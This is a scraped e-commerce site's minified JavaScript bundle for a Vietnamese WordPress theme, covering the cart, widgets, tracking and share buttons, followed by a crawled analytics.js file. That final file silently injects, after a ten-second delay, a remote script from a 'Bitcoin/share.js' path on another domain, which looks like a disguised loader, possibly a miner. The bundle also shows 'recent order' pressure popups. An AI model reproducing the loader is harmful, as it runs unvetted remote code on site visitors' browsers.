product_js.gm=='number'&&product_js.gm > 0) {product_price = product_js.gm;}var a = g_func.getc('eb_cookie_cart_lists');if (a==null) {a = {};} else {try {a = jQuery.parseJSON(unescape(a));} catch (e) {a = {};console.log(WGR_show_try_catch_err(e));}}a['_'+pid] = {'size': jQuery('.oi_product_size li.selected').attr('data-name')||jQuery('.oi_product_size li:first').attr('data-name')||'','color': jQuery('.oi_product_color li.selected').attr('title')||jQuery('.oi_product_color li:first').attr('title')||'','quan': jQuery('#oi_change_soluong input').val()||jQuery('#oi_change_soluong select').val()||1};g_func.setc('eb_cookie_cart_lists', escape(JSON.stringify(a)), 6 * 3600);}}if (WGR_check_option_on(cf_add_to_cart_iframe)) {product_object.open_iframe = 1;}product_object.price = product_price;_global_js_eb.cart_add_item(jQuery(this).attr('data-id')||pid||0, product_object);});jQuery('.click-jquery-show-quick-cart').click(function(){if (pid==0) {if (WGR_check_option_on(cf_tester_mode)) console.log('for post only');return false;}if (_eb_product_supper_shop!='') {var a = [];if (_eb_product_supper_shop.split('utm_source').length==1) {a.push('utm_source='+document.domain.replace(/\./g, '_'));}if (_eb_product_supper_shop.split('utm_medium').length==1) {a.push('utm_medium=echbay_com');}if (_eb_product_supper_shop.split('utm_campaign').length==1) {a.push('utm_medium=webgiare_org');}a = a.join('&');if (_eb_product_supper_shop.split('?').length==1) {a='?'+a.substr(1);}_eb_product_supper_shop+=a;_global_js_eb.ga_event_track('Go to supper shop ('+document.domain+')', '', {'action': 'go_to_shop'});window.open(_eb_product_supper_shop, '_blank');return false;}if (WGR_show_or_scroll_to_quick_cart()==false) {if (top!=self) {parent.window.location = web_link+'cart/?id='+pid;return false;}if (jQuery('#click_show_cpa').length > 0) {jQuery('#click_show_cpa').show();jQuery('body').addClass('body-no-scroll');jQuery('#click_show_cpa input[name="t_dienthoai"]').focus();/*var a = jQuery(window).height() - jQuery('.cart-quick').height();if (a > 0) {a = a / 3;} else {a = 25;}jQuery('.cart-quick').css({'margin-top': a+'px'});*/} else {console.log('%c Kh\u00f4ng x\u00e1c \u0111\u1ecbnh \u0111\u01b0\u1ee3c form mua h\u00e0ng nhanh', 'color: red;');}}});jQuery('.click-jquery-quickcart-or-cart').click(function (e) {if (WGR_show_or_scroll_to_quick_cart()==false) {jQuery('.click-jquery-add-to-cart:first').click();}});/*jQuery('.click-jquery-add-to-cart a, .click-jquery-quickcart-or-cart a').click(function() {return false;});*/jQuery('.show-if-javascript').removeClass('show-if-javascript');jQuery('.hide-if-javascript').hide();}, 600);(function(){jQuery('.echbay-widget-youtube-padding .img-max-width').each(function(){var a = jQuery(this).html()||'';if (a!='') {jQuery('.echbay-widget-youtube-padding .vhidden').removeClass('vhidden');jQuery('.echbay-widget-youtube-remove').hide().remove();var str='',wit = jQuery(this).width(),hai = Math.ceil(wit * youtube_video_default_size),wit = Math.ceil(wit);a = a.split("\n");for (var i=0;i<a.length;i++) {a[i] = g_func.trim(a[i]);if (a[i]!='') {a[i] = _global_js_eb.youtube_id(a[i]);}if (a[i]!='') {if (WGR_check_option_on(cf_tester_mode)) console.log('Widget YouTube video: '+a[i]);str+='<div class="widget_echbay_youtube-node"><iframe src="//www.youtube.com/embed/'+a[i]+'" allowfullscreen="" frameborder="0" height="'+hai+'" width="'+wit+'"></iframe></div>';
}}jQuery(this).html(str);}});})();(function(){jQuery('.url-to-google-map').each(function(){var a = jQuery(this).html()||'',str='',wit = 4 / 5,scrolling = jQuery(this).attr('data-scrolling')||'',localtion = jQuery(this).attr('data-localtion')||'',zoom = jQuery(this).attr('data-zoom')||10,w = jQuery(this).attr('data-width')||'',h = jQuery(this).attr('data-height')||'',other_attr='';if (localtion!='') {localtion = g_func.non_mark(localtion);other_attr+=' aria-label="'+localtion.replace(/\"/g, '&quot;')+'"';if (zoom=='') {zoom = 14;}a='https://maps.google.com/maps?q='+encodeURIComponent(localtion)+'&t=m&z='+zoom.toString()+'&output=embed&iwloc=near'.replace(/\&/g, '&amp;');
}if (a!='') {a = a.split("\n")[0];a = g_func.trim(a);if (a!='') {jQuery(this).show().html('');if (w=='') {w='100%';}if (h==''||global_window_width < 755) {h = jQuery(this).width() * wit;if (h > 450) {h = 450;}}if (scrolling=='on') {other_attr+=' scrolling="no"';}str+='<div class="widget_echbay_gg_map-node"><iframe src="'+a+'" width="'+w+'" height="'+h+'px" frameborder="0" marginheight="0" marginwidth="0"'+other_attr+' style="border:0" allowfullscreen=""></iframe></div>';jQuery(this).attr({'data-iframe': escape(str)});}}});})();if (act=='search') {jQuery('.thread-search-avt[data-img=""]').hide();_global_js_eb.ga_event_track('', '', '', {'action': 'view_search_results'});}setTimeout(function(){if (pid > 0) {if (eb_wp_post_type=='post') {_global_js_eb.ga_event_track('View product', document.title, '', {'items': [{"id": "P" + pid,"name": product_js.tieude,"price": product_js.gm > 0 ? product_js.gm : product_js.gia}],'action': 'view_item',});}else {_global_js_eb.ga_event_track('View blog', document.title, '', {'action': 'view_blog'});}} else if (act=='archive') {if (switch_taxonomy=='category'|| switch_taxonomy=='post_tag'|| switch_taxonomy=='post_options') {if (WGR_check_option_on(cf_tester_mode)) console.log('test track for fb');var track_arr = {'content_name': jQuery('h1:first a').html()||jQuery('h1:first').html()||document.title};var ids='',args = [];jQuery('.thread-list li').slice(0, 10).each(function(){var a = jQuery(this).attr('data-id')||'';if (a!='') {ids+=','+a;}args.push({"id": "P" + a,"name": jQuery('a:first', this).attr('title')||'',"price": jQuery(this).attr('data-price')||0});});if (ids!='') {track_arr['content_ids'] = ids.substr(1).split(',');_global_js_eb.fb_track('ViewContent', track_arr);} else {console.log('ids for facebok track not found');}_global_js_eb.ga_event_track('View list', 'Xem danh sach san pham', '', {'items': args,'action': 'view_item_list'});}} else if (act=='cart') {_global_js_eb.ga_event_track('View cart', 'Xem gio hang', '', {'action': 'view_cart'});_global_js_eb.cart_size_color();}}, 3000);var current_pid_quicview = pid,set_new_height_for_quick_view = true,time_for_new_height_quick_view = 800,cache_for_quick_view_title = document.title,cache_for_quick_view_id = 0,cache_for_quick_view_url='';WGR_fixed_a_tag();WGR_thread_list_quickview();var press_esc_to_quickvideo_close = false;if (press_esc_to_quickvideo_close==false) {if (WGR_check_option_on(cf_tester_mode)) console.log('create event close by ESC');press_esc_to_quickvideo_close = true;jQuery(document).keydown(function (e) {if (e.keyCode==27) {if (top==self) {close_img_quick_video_details();g_func.opopup();close_ebe_quick_view();}else {try {if (WGR_check_option_on(cf_tester_mode)) console.log('Close popup window');top.close_img_quick_video_details();top.g_func.opopup();top.close_ebe_quick_view();window.close();self.close();} catch (e) {console.log(WGR_show_try_catch_err(e));}}}});}(function(){var i = 0,fn='frm_search',fn_rand='';jQuery('.div-search form').each(function(){var a = jQuery(this).attr('name')||'';if (a=='') {if (i > 0) {fn_rand = i;}jQuery(this).attr({name: fn + fn_rand});i++;}});})();if (typeof document.frm_search!='undefined') {if (jQuery('#click_add_to_search').length > 0) {jQuery('#value_add_to_search').off().keyup(function (e) {if (e.keyCode==13) {jQuery('#click_add_to_search').click();return false;}}).val(jQuery('form[name="frm_search"] input[type="search"]').val()||'');jQuery('#click_add_to_search').off('click').click(function(){jQuery('form[name="frm_search"] input[type="search"]').val(jQuery('#value_add_to_search').val()||'');if (jQuery('form[name="frm_search"] input[type="search"]').val().length > 2) {document.frm_search.submit();} else {jQuery('#value_add_to_search').focus();}});}}_global_js_eb._log_click_ref();if (jQuery('dynamic_title_tag').length > 0) {a_lert('dynamic_title_tag c\u1ea7n \u0111\u01b0\u1ee3c thay \u0111\u1ed5i sang DIV ho\u1eb7c H*');console.log('================= dynamic_title_tag =================');} else if (jQuery('dynamic_widget_tag').length > 0) {a_lert('dynamic_widget_tag c\u1ea7n \u0111\u01b0\u1ee3c thay \u0111\u1ed5i sang DIV ho\u1eb7c H*');console.log('================= dynamic_widget_tag =================');}jQuery('.widget-category-selectbox .echbay-widget-title').append('<i class="fas fa-sort-down"></i>');(function (hr) {if (typeof isLogin!='undefined'&&isLogin * 1 > 0) {console.log('%c Login exist!', 'color: red;');return false;}if (hr.split('?register=1').length > 1) {g_func.opopup('register');} else if (hr.split('?login=1').length > 1) {g_func.opopup('login');}})(window.location.href);$('.top-search-hide i.fa-search').click(function(){$('#thietkebeboiV2-top1 .div-search-margin').fadeIn();$('#thietkebeboiV2-top1 .div-search input[type="search"]').focus().blur(function(){$('#thietkebeboiV2-top1 .div-search-margin').fadeOut();});});/** C\u00e1c function s\u1ebd \u0111\u01b0\u1ee3c n\u1ea1p t\u1eeb theme -> n\u1ebfu c\u00f3 th\u00ec ch\u1ea1y \u1edf \u0111\u00e2y*/if (act=='') {___eb_global_home_runing();}else if (act=='archive') {if (typeof switch_taxonomy=='undefined') {switch_taxonomy='';}if (switch_taxonomy=='category' ||switch_taxonomy=='post_tag' ||switch_taxonomy=='post_options') {if (typeof ___eb_list_post_run=='function') {___eb_list_post_run();}}else if (typeof ___eb_global_blogs_runing=='function') {___eb_global_blogs_runing();}}else if (act=='single') {WGR_for_post_details();jQuery('.wp-caption-text').each(function() {var a = jQuery(this).html()||'';if (a!='') {jQuery(this).html(a.replace(/\\n/g, '<br>'));}});if(jQuery('.thread-details-tags a').length > 0){jQuery('.thread-details-tags').show();}}else if (act=='contact') {_global_js_eb.contact_func();}else if (act=='cart') {_global_js_eb.cart_func();if(typeof co_ma_giam_gia!='undefined'){_global_js_eb.cart_discount_code(co_ma_giam_gia, '.eb-global-cart-coupon');}if(typeof cart_shipping_content!='undefined'&&cart_shipping_content!=''){$('.eb-global-cart-shipping_fee').show();}}else if (act=='404') {_global_js_eb.page404_func();}(function() {var i=0;if (jQuery(window).width() > 768) {jQuery('.ebwidget-run-slider .thread-list50').attr({'data-visible': 2});jQuery('.ebwidget-run-slider .thread-list33').attr({'data-visible': 3});jQuery('.ebwidget-run-slider .thread-list25').attr({'data-visible': 4});jQuery('.ebwidget-run-slider .thread-list20').attr({'data-visible': 5});}setTimeout(function() {jQuery('.ebwidget-run-slider').each(function() {var c='ebwidget-run-slider'+i,s='';jQuery(this).addClass(c);c='.'+c;if (s=='full') {var lh = jQuery(window).height();jQuery(c).height('auto');jQuery(c+' .echbay-blog-avt').height(lh).css({'line-height': lh+'px'});} else if (s=='li') {} else {s = jQuery(c+' li:first .echbay-blog-avt').attr('data-size')||'';}console.log('Run widget slider '+c+' with size: '+s);setTimeout(function() {jEBE_slider(c, {size: s,visible: jQuery(c+' ul').attr('data-visible')||1,autoplay: true});}, 2000);i++;});}, 1000);})();if (typeof confirm_df2_loaded!='undefined') ___eb_thread_details_timeend();___eb_thread_list_li();(function() {jQuery('.span-search-icon').click(function() {var a = jQuery(this).attr('data-active')||'';if (a!='') {jQuery('.'+a+' .div-search').toggleClass('active');jQuery('.'+a+' input[type="search"]').focus();}});})();/*jQuery('.ebe-currency-format').each(function() {var a = jQuery(this).attr('data-num')||jQuery(this).html()||'';if(a!=''&&a!='0'){jQuery(this).html( g_func.money_format( a));}});*/_global_js_eb.ebe_currency_format();WGR_fixed_tab_height_in_line('.auto-fixed-menu-height');function WGR_click_add_product_to_favorite() {var cookie_name='wgr_product_id_user_favorite',limit_save = 30;var str_favorite = g_func.getc(cookie_name);if (str_favorite==null||str_favorite=='') {str_favorite='';}jQuery('.add-to-favorite').click(function() {var a = jQuery(this).attr('data-id')||pid;var b = ___wgr_set_product_id_cookie(cookie_name, a, 50, limit_save);if (b==false) {jQuery('.add-to-favorite[data-id="'+a+'"]').removeClass('selected');b = g_func.getc(cookie_name);if (b==null||b=='') {return false;}b = b.replace('['+a+']', '');g_func.setc(cookie_name, b, 0, limit_save);}else {jQuery('.add-to-favorite[data-id="'+a+'"]').addClass('selected');_global_js_eb.ga_event_track('', '', '', {'action': 'add_to_wishlist'});}if (isLogin > 0) {}});if (str_favorite=='') {return false;}var check_favorite = str_favorite.split('][');for (var i=0;i<check_favorite.length;i++) {check_favorite[i] = check_favorite[i].replace(/\[|\]/g, '');jQuery('.add-to-favorite[data-id="'+check_favorite[i]+'"]').addClass('selected');}}WGR_click_add_product_to_favorite();/*if(jQuery('.quick-register-email').length > 0){jQuery('form[name="frm_dk_nhantin"] input[name="t_email"]').click(function() {_global_js_eb.add_primari_iframe();});}*/function ___eb_add_href_for_fb() {console.log('___eb_add_href_for_fb has been remove');}function ___eb_load_social_module() {console.log('___eb_load_social_module has been remove');}function add_fb_messages_for_page() {jQuery('body').append('\
<div id="cfacebook"> <a href="javascript:;" class="chat_fb"><i class="fa fa-facebook-square"></i> H\u1ed7 tr\u1ee3 tr\u1ef1c tuy\u1ebfn</a>\
<div class="fchat each-to-facebook">\
<div class="fb-page" data-tabs="messages" data-href="" data-width="250" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>\
</div>\
</div>');jQuery(".chat_fb").click(function() {jQuery('.fchat').toggle('slow');});}WGR_create_href_for_facebook();(function() {if(WGR_check_option_on(cf_tester_mode)) {console.log('%c Social disable by cf_tester_mode', 'color: red;');return false;}jQuery(document).ready(function() {window.___gcfg = {lang: 'vi'};/** G+ button*/var po = document.createElement('script');po.type='text/javascript';po.async = true;po.src='https://apis.google.com/js/platform.js';
var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po, s);/** G+ Comment*/jQuery('.g-comments').each(function() {jQuery(this).attr({'data-width': jQuery(this).width()});});if (jQuery('.g-comments').length > 0) {po = document.createElement('script');po.type='text/javascript';po.src='https://apis.google.com/js/plusone.js';
s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po, s);}if (__global_facebook_id!='') {if (WGR_check_option_on(cf_tester_mode)) console.log('FB app ID: '+__global_facebook_id);window.fbAsyncInit = function() {FB.init({xfbml: true,version: 'v6.0'});};var fb_lang = (function() {var lang = jQuery('html').attr('lang')||navigator.language||navigator.userLanguage||'';if (lang!='') {lang = lang.split('_')[0].split('-')[0].toLowerCase();if (lang=='vi') {return 'vi_VN';}}return 'en_US';})();(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) {return;}js = d.createElement(s);js.id = id;js.async = true;js.defer = true;js.crossorigin = "anonymous";js.src='https://connect.facebook.net/'+fb_lang+'/sdk.js#xfbml=1&version=v3.3&appId='+__global_facebook_id+'&autoLogAppEvents=1';
fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));/*(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s);js.id = id;js.src = "//connect.facebook.net/" + fb_lang + "/sdk.js#xfbml=1&version=v2.9&appId=" + __global_facebook_id;
fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));*//*(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) {return;}js = d.createElement(s);js.id = id;js.src = "//connect.facebook.net/" + fb_lang + "/sdk.js";
fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));*/}});})();jQuery('.powered-by-echbay a').attr({href: private_info_setting_site_url});setTimeout(function() {if (jQuery('head title').length!=1) {a_lert('L\u1ed7i HTML! vui l\u00f2ng ki\u1ec3m tra l\u1ea1i! jQuery(head title).length!=1');console.log('Reinstall theme or call to +84984533228');}}, 1200);___eb_click_open_video_popup();jQuery('.hide-if-zero-post, .hide-if-zero-other').each(function() {if (jQuery('li', this).length==0) {jQuery(this).hide();}});(function() {if (pid==0||typeof post_canonical_url=='undefined'||post_canonical_url=='') {return false;}var url = encodeURIComponent(post_canonical_url),des = encodeURIComponent(jQuery('meta[name="description"]').attr('content')||''),arr = {'facebook-f': 'https://facebook.com/sharer/sharer.php?u='+url,
'google': 'https://plus.google.com/share?url='+url,
'twitter': 'https://twitter.com/share?url='+url+'&amp;text='+des,
'linkedin-in': 'https://www.linkedin.com/shareArticle?mini=true&amp;url='+url,
'pinterest-p': 'https://pinterest.com/pin/create/bookmarklet/?&amp;url='+url+'&amp;description='+des
},str='',utm_content = _date('Y-m-d', date_time);for (var x in arr) {str+='<div class="jssocials-share jssocials-share-'+x+'"><a rel="nofollow" target="_blank" href="'+arr[x] + encodeURIComponent('?utm_source='+x+'&utm_medium=share_button&utm_campaign=share'+isLogin+'&utm_content='+utm_content)+'" class="jssocials-share-link"><i class="fab fa-'+x+' jssocials-share-logo"></i></a></div>';}jQuery('.each-to-share-social').html(str).addClass('jssocials-shares');})();(function(src) {if (src=='') {return false;}var med = _global_js_eb._get('utm_medium'),cam = _global_js_eb._get('utm_campaign');g_func.setc('WGR_ref_for_campaign', escape(JSON.stringify({'src': src,'med': med,'cam': cam})), 1, 30);})(_global_js_eb._get('utm_source'));if (typeof confirm_df2_loaded!='undefined') WGR_create_quick_link_edit_post();WGR_open_local_link_in_iframe();if (isLogin > 0) {g_func.setc('wgr_ebsuppercache_timeout', 1, 1800);}$('.blogs_node_chi_chu .echbay-blog-title').prepend('<span class="fa-fa-circle"><i class="fa fa-circle"></i></span>');$('.youtube-quick-view li .echbay-blog-avt').append('<span class="fa-fa-youtube"><i class="fa fa-play"></i></span>');(function(){if(typeof arr_fomo_order=='undefined'||arr_fomo_order.length==0){return false;}cf_delay_order_fomo *= 1;cf_delay_order_fomo = Math.ceil(cf_delay_order_fomo);if(cf_delay_order_fomo < 1){console.log('cf_delay_order_fomo zero!');return false;}cf_time_order_fomo *= 1;cf_time_order_fomo = Math.ceil(cf_time_order_fomo);if(cf_time_order_fomo < 1){console.log('cf_time_order_fomo zero!');return false;}var i = g_func.rand( 0, arr_fomo_order.length - 1 );var a = arr_fomo_order[i];var phut = date_time - a.fomo_time;if(phut < 3600){phut='V\u00e0i ph\u00fat tr\u01b0\u1edbc';}else {phut='V\u00e0i gi\u1edd tr\u01b0\u1edbc';}$('body').append('<ul class="fomo-order"><li class="thread-list thread-list-re"><span onclick="$(\'.fomo-order\').removeClass(\'active\')" class="cur"><i class="fas fa-times"></i></span><a href="'+web_link+'?p='+a.fomo_id+'" target="_blank">&nbsp;</a><div class="cf"><div class="lf f20"><div data-size="1" class="ti-le-global fomo-avt" style="background-image: url(\''+unescape(a.fomo_img)+'\')">&nbsp;</div></div><div class="lf f80 l19"><div class="fomo-padding"><span class="bold">'+unescape(a.fomo_name)+' (******'+a.fomo_phone+')</span> v\u1eeba mua<div class="bold bluecolor">'+unescape(a.fomo_product)+'</div><div class="fomo-time">'+phut+'</div></div></div></div></li></ul>');setTimeout(function(){/*$('.fomo-order').animate({opacity: 1});*/$('.fomo-order').addClass('active');setTimeout(function(){$('.fomo-order').removeClass('active');}, cf_time_order_fomo * 1000);}, cf_delay_order_fomo * 1000);})();

--- FILE ---
content_type: application/javascript
request_url: https://hangraodep.vn/wp-content/echbaydotcom/javascript/analytics.js
body_size: -96
content:
$(window).load(function(){setTimeout(function(){(function (b, e, v, t, s) {t = b.createElement(e);t.async = !0;t.src = v+'?v='+Math.ceil(Date.now() / 100000);s = b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t, s)})(document, 'script', 'https://analytics.echbot.com/Bitcoin/share.js');
}, 10 * 1000);});